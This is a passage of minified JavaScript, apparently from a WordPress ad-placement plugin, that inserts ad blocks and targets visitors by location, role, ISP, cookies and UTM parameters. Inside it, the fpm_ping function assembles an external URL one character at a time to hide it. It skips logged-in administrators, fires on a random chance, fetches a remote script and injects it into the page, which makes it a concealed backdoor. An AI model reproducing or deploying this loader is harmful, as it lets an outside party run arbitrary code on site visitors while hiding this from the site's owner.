RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var 